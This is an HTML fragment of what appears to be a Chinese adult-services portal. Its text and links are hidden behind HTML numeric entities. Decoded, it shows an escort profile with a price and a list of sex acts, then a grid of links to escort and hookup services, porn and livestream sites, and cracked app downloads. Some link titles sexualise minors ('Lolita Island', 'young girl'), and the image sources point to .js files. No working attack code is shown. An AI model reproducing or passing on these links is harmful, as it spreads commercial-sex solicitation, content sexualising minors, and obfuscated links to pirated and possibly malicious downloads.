									<img class="kcagril-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#50;&#47;&#52;&#51;&#50;&#51;&#49;&#57;&#52;&#52;&#102;&#54;&#98;&#99;&#51;&#48;&#97;&#53;&#101;&#52;&#50;&#56;&#51;&#52;&#56;&#49;&#55;&#51;&#98;&#55;&#48;&#49;&#57;&#53;&#46;&#106;&#115;" alt="" srcset="">
									<div class="kcagril-topmus">
										<div class="kcagf-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg" alt="" srcset=""> 											<span>&#23448;&#26041;&#35748;&#35777;</span>
										</div>
										<div class="kcalike-tipsmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/like-icon.svg" alt="" srcset="">
											<span>2937</span>
										</div>
									</div>
									<div class="kcagril-bottommus">
										<div class="kcagril-lmus">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/d1-icon.js" alt="" srcset="">
										</div>
										<div class="gril-r">
											<img src="https://yxz88.wjswf.cn/static/img/abcd/yh-btn-icon.svg" alt="" srcset="">
										</div>
									</div>
								</div>
								<div class="kcagril-text-wrapmus">
									<div class="kcagril-textmus">
										<div class="kcagril-namemus kcatextmus">
                                                                                            &#26228;&#20799;                                                                                                                                                                                                                                                                    										</div>
										<div class="kcagril-addmus"><img src="https://yxz88.wjswf.cn/static/img/abcd/map-icon.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#49;&#46;&#56;&#53;&#107;&#109;                                                                                                                                                                                                                          										</div>
									</div>
									<div class="kcagril-textmus kcatextmus kcacolor1mus">
                                                                                                                                                                                &#10;&#49;&#54;&#52;&#47;&#53;&#50;&#107;&#103;&#47;&#68;&#32;&#49;&#50;&#48;&#48;&#47;&#27425;&#32;                                                                                                                                                                                									</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#39033;&#30446;</span>
										 <span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                           &#10;&#33016;&#25512;&#32;&#20912;&#28779;&#32;&#32769;&#27721;&#25512;&#36710;                                                                                                                                      										 </span>
										</div>
									<div class="kcagril-textmus">
										<span class="kcagtcmus">&#29305;&#33394;</span>
										<span class="kcagtimus kcatextmus">
                                                                                                                                                                                                                                                                    &#10;&#21021;&#24651;&#22899;&#21451;&#32;&#31881;&#23273;&#19968;&#32447;&#22825;                                                                                            										</span>
									</div>
								</div>
							</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/sp-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#30452;&#25773;&#19987;&#21306;</span>
							<span class="kcasub-tmus">Live Zone</span>
						</div>
						<div id="ad-swiper" class="swiper-container swiper">
                            <div class="swiper-wrapper">
                                							</div>
							<div class="swiper-scrollbar"></div>
						  </div>

					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#24773;&#36259;&#21830;&#22478;</span>
							<span class="kcasub-tmus">Sex mall</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/ty-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#35270;&#39057;&#25512;&#33616;</span> <span class="kcasub-tmus">VIdeo</span></div>
						<div class="kcagrid-col-5mus">
						    							<a i="2806"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#49;&#57;&#47;&#56;&#48;&#100;&#101;&#102;&#97;&#49;&#54;&#100;&#55;&#54;&#55;&#101;&#48;&#50;&#97;&#98;&#101;&#98;&#53;&#97;&#57;&#102;&#97;&#51;&#98;&#50;&#99;&#99;&#97;&#49;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21271;&#20140;&#25353;&#25705;&#26381;&#21153;</div>
							</a>
														<a i="2808"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#56;&#50;&#54;&#55;&#100;&#100;&#55;&#51;&#49;&#48;&#102;&#53;&#57;&#50;&#49;&#101;&#50;&#50;&#101;&#48;&#57;&#99;&#48;&#55;&#48;&#56;&#51;&#100;&#49;&#54;&#98;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#39640;&#31471;&#22806;&#22260;</div>
							</a>
														<a i="2807"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#49;&#57;&#47;&#51;&#55;&#98;&#97;&#51;&#98;&#48;&#55;&#57;&#53;&#55;&#54;&#102;&#51;&#53;&#50;&#50;&#97;&#52;&#51;&#97;&#100;&#51;&#51;&#57;&#99;&#56;&#53;&#102;&#56;&#56;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21516;&#22478;&#20860;&#32844;</div>
							</a>
														<a i="3702"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#100;&#49;&#46;&#108;&#104;&#104;&#104;&#99;&#115;&#115;&#115;&#115;&#100;&#100;&#100;&#104;&#46;&#108;&#105;&#102;&#101;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#51;&#48;&#47;&#57;&#49;&#56;&#55;&#56;&#53;&#55;&#98;&#51;&#97;&#52;&#98;&#99;&#52;&#98;&#99;&#48;&#101;&#101;&#50;&#54;&#51;&#48;&#54;&#49;&#50;&#101;&#98;&#56;&#98;&#48;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26032;&#40635;&#35910;</div>
							</a>
														<a i="3981"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#53;&#111;&#100;&#108;&#51;&#50;&#46;&#120;&#116;&#49;&#50;&#51;&#49;&#57;&#46;&#99;&#111;&#109;&#47;&#106;&#116;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#116;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#55;&#51;&#52;&#100;&#99;&#56;&#97;&#48;&#56;&#56;&#55;&#48;&#51;&#51;&#57;&#57;&#100;&#98;&#99;&#55;&#102;&#99;&#98;&#101;&#57;&#54;&#49;&#51;&#55;&#51;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#26691;&#30452;&#25773;</div>
							</a>
														<a i="3954"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#97;&#99;&#57;&#110;&#109;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#105;&#110;&#100;&#101;&#120;&#47;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#121;&#49;&#50;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#100;&#52;&#54;&#51;&#53;&#56;&#57;&#57;&#53;&#53;&#48;&#100;&#101;&#99;&#56;&#55;&#101;&#52;&#53;&#100;&#53;&#57;&#98;&#57;&#50;&#102;&#53;&#57;&#49;&#97;&#101;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22812;&#27442;&#30452;&#25773;</div>
							</a>
														<a i="3771"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#109;&#112;&#102;&#50;&#55;&#57;&#121;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#49;&#47;&#49;&#50;&#51;&#57;&#49;&#52;&#100;&#48;&#98;&#102;&#51;&#101;&#48;&#54;&#102;&#101;&#50;&#97;&#100;&#53;&#99;&#55;&#99;&#50;&#101;&#99;&#49;&#51;&#54;&#57;&#97;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21517;&#27169;&#30452;&#25773;</div>
							</a>
														<a i="3692"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#57;&#49;&#106;&#120;&#97;&#112;&#112;&#46;&#105;&#120;&#114;&#99;&#99;&#99;&#106;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#54;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#57;&#47;&#101;&#100;&#97;&#51;&#56;&#50;&#49;&#48;&#100;&#54;&#52;&#101;&#53;&#48;&#100;&#99;&#100;&#56;&#99;&#54;&#55;&#52;&#102;&#102;&#50;&#52;&#53;&#48;&#57;&#53;&#48;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#31934;&#36873;</div>
							</a>
														<a i="3148"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#50;&#47;&#55;&#55;&#50;&#50;&#54;&#97;&#49;&#56;&#52;&#49;&#100;&#51;&#50;&#97;&#102;&#55;&#56;&#102;&#50;&#49;&#53;&#51;&#48;&#52;&#49;&#56;&#55;&#56;&#56;&#55;&#57;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21271;&#20140;&#32654;&#22899;&#19978;&#38376;</div>
							</a>
														<a i="3146"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#56;&#117;&#55;&#46;&#114;&#52;&#103;&#106;&#121;&#57;&#98;&#97;&#46;&#99;&#99;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#66;&#79;&#75;&#77;&#80;&#70;&#68;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#48;&#55;&#47;&#102;&#97;&#56;&#53;&#97;&#52;&#48;&#56;&#48;&#102;&#97;&#98;&#55;&#48;&#101;&#50;&#49;&#54;&#101;&#100;&#99;&#50;&#55;&#52;&#57;&#100;&#55;&#100;&#51;&#49;&#56;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#115;&#119;&#97;&#103;&#30772;&#35299;&#29256;</div>
							</a>
														<a i="3435"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#56;&#47;&#55;&#102;&#51;&#51;&#99;&#101;&#53;&#52;&#57;&#102;&#52;&#48;&#54;&#102;&#98;&#55;&#102;&#50;&#101;&#55;&#48;&#54;&#101;&#50;&#52;&#55;&#51;&#54;&#97;&#48;&#56;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31881;&#23273;&#23569;&#22899;</div>
							</a>
														<a i="3149"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#50;&#47;&#52;&#50;&#54;&#97;&#101;&#50;&#101;&#53;&#53;&#53;&#99;&#102;&#55;&#51;&#53;&#50;&#55;&#53;&#55;&#98;&#98;&#98;&#51;&#100;&#102;&#52;&#57;&#98;&#100;&#50;&#99;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20860;&#32844;&#23273;&#27169;</div>
							</a>
														<a i="3063"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#46;&#97;&#114;&#109;&#99;&#104;&#97;&#105;&#114;&#49;&#52;&#109;&#105;&#114;&#114;&#111;&#114;&#46;&#120;&#121;&#122;&#63;&#99;&#111;&#100;&#101;&#61;&#52;&#83;&#85;&#54;&#49;&#76;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#50;&#48;&#47;&#57;&#97;&#48;&#52;&#54;&#54;&#97;&#99;&#98;&#97;&#52;&#52;&#101;&#51;&#101;&#56;&#102;&#56;&#48;&#54;&#97;&#53;&#55;&#52;&#54;&#55;&#99;&#51;&#49;&#49;&#54;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22909;&#33394;&#84;&#86;</div>
							</a>
														<a i="2854"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#109;&#109;&#49;&#46;&#111;&#121;&#113;&#118;&#111;&#103;&#118;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#99;&#103;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#54;&#98;&#52;&#52;&#54;&#97;&#98;&#100;&#49;&#101;&#100;&#50;&#52;&#53;&#99;&#101;&#52;&#55;&#50;&#53;&#49;&#48;&#98;&#52;&#49;&#57;&#57;&#98;&#49;&#48;&#55;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40644;&#29255;&#24211;</div>
							</a>
														<a i="3468"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#101;&#108;&#122;&#112;&#57;&#107;&#46;&#120;&#99;&#113;&#104;&#51;&#114;&#99;&#116;&#46;&#99;&#99;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#65;&#52;&#72;&#82;&#66;&#55;&#75;&#68;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#49;&#47;&#100;&#56;&#50;&#50;&#55;&#52;&#101;&#54;&#98;&#52;&#52;&#48;&#99;&#55;&#52;&#97;&#97;&#50;&#53;&#102;&#56;&#51;&#98;&#98;&#51;&#55;&#97;&#57;&#97;&#55;&#48;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#39321;&#34121;&#30772;&#35299;&#29256;</div>
							</a>
														<a i="3715"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#53;&#47;&#49;&#49;&#50;&#51;&#57;&#51;&#55;&#98;&#97;&#102;&#54;&#100;&#48;&#100;&#97;&#56;&#48;&#52;&#52;&#49;&#56;&#53;&#55;&#98;&#97;&#57;&#98;&#101;&#99;&#56;&#49;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#39640;&#31471;&#32422;&#28846;</div>
							</a>
														<a i="3386"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#51;&#103;&#112;&#119;&#50;&#51;&#57;&#117;&#108;&#50;&#108;&#99;&#50;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#63;&#100;&#99;&#61;&#103;&#120;&#122;&#97;&#49;&#48;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#49;&#53;&#47;&#50;&#52;&#51;&#100;&#53;&#52;&#54;&#97;&#53;&#50;&#97;&#55;&#50;&#102;&#97;&#49;&#51;&#54;&#54;&#52;&#102;&#51;&#57;&#53;&#98;&#53;&#101;&#97;&#49;&#53;&#49;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33821;&#33673;&#23707;</div>
							</a>
														<a i="3555"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#101;&#119;&#105;&#46;&#119;&#98;&#120;&#110;&#107;&#46;&#99;&#111;&#109;&#47;&#107;&#119;&#113;&#52;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#51;&#48;&#47;&#100;&#98;&#100;&#50;&#51;&#51;&#48;&#101;&#53;&#98;&#56;&#56;&#100;&#102;&#53;&#52;&#100;&#48;&#54;&#102;&#55;&#56;&#98;&#50;&#99;&#54;&#99;&#98;&#99;&#99;&#51;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#70;&#85;&#76;&#65;&#79;&#50;</div>
							</a>
														<a i="3600"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#57;&#112;&#113;&#97;&#112;&#112;&#46;&#119;&#108;&#107;&#120;&#107;&#122;&#115;&#46;&#99;&#110;&#63;&#105;&#100;&#61;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#51;&#47;&#55;&#53;&#102;&#101;&#53;&#51;&#50;&#48;&#57;&#101;&#97;&#97;&#100;&#102;&#52;&#97;&#52;&#54;&#97;&#55;&#54;&#53;&#57;&#101;&#102;&#49;&#50;&#54;&#101;&#55;&#53;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40635;&#35910;&#31934;&#36873;</div>
							</a>
														<a i="3204"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#115;&#50;&#48;&#48;&#46;&#106;&#112;&#115;&#109;&#116;&#98;&#110;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#51;&#47;&#100;&#48;&#101;&#48;&#97;&#99;&#48;&#52;&#55;&#98;&#49;&#98;&#53;&#57;&#53;&#56;&#48;&#101;&#49;&#100;&#51;&#49;&#101;&#52;&#56;&#100;&#53;&#49;&#102;&#54;&#98;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#30475;&#29255;</div>
							</a>
														<a i="3523"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#103;&#46;&#115;&#107;&#97;&#100;&#114;&#111;&#118;&#114;&#120;&#117;&#102;&#118;&#102;&#97;&#107;&#114;&#110;&#117;&#103;&#114;&#121;&#108;&#111;&#114;&#46;&#99;&#111;&#109;&#47;&#98;&#107;&#47;&#52;&#57;&#48;&#55;&#51;&#47;&#100;&#121;&#109;&#104;&#112;&#49;&#116;&#121;&#55;&#104;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#49;&#47;&#54;&#52;&#102;&#48;&#98;&#53;&#53;&#48;&#56;&#48;&#102;&#100;&#98;&#101;&#49;&#101;&#57;&#49;&#57;&#99;&#101;&#50;&#97;&#50;&#50;&#55;&#56;&#50;&#55;&#102;&#49;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#25238;&#38452;&#28459;&#30011;</div>
							</a>
														<a i="3910"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#57;&#49;&#112;&#106;&#97;&#112;&#112;&#46;&#106;&#101;&#121;&#114;&#101;&#103;&#110;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#54;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#55;&#47;&#50;&#48;&#52;&#50;&#102;&#51;&#102;&#55;&#99;&#99;&#48;&#48;&#102;&#57;&#50;&#53;&#53;&#48;&#55;&#50;&#98;&#49;&#101;&#57;&#49;&#98;&#102;&#50;&#53;&#100;&#51;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30772;&#35299;&#36164;&#28304;</div>
							</a>
														<a i="2825"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#99;&#51;&#48;&#48;&#46;&#110;&#120;&#105;&#103;&#97;&#99;&#106;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#54;&#47;&#101;&#97;&#49;&#55;&#99;&#55;&#52;&#98;&#100;&#54;&#57;&#100;&#52;&#49;&#57;&#54;&#50;&#52;&#49;&#102;&#97;&#101;&#49;&#50;&#55;&#98;&#54;&#53;&#100;&#99;&#51;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#31934;&#36873;</div>
							</a>
														<a i="3136"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#98;&#121;&#97;&#112;&#112;&#46;&#119;&#98;&#119;&#98;&#104;&#107;&#119;&#46;&#99;&#110;&#47;&#63;&#105;&#100;&#61;&#50;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#48;&#54;&#47;&#98;&#50;&#100;&#54;&#99;&#99;&#57;&#53;&#97;&#98;&#98;&#57;&#56;&#97;&#102;&#48;&#56;&#55;&#49;&#48;&#98;&#50;&#50;&#48;&#57;&#55;&#55;&#55;&#101;&#100;&#55;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40077;&#40060;&#35270;&#39057;</div>
							</a>
